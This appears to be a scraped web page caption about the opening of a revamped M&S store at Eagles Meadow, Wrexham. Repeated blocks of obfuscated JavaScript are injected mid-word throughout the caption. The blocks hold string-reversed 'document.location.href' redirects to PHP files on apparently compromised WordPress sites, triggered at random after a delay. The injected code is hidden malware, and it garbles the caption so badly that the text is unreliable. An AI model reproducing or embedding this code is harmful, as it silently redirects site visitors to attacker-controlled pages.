 Official opening of the revamped M&S s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore at Eagles Meadow, Wrexham. S$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore manager Eeborah Hitchen and Eve Tils$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton from Clwyd Special Riding School in Llanfynydd cut the ribbon $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to open the s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore watched by staff.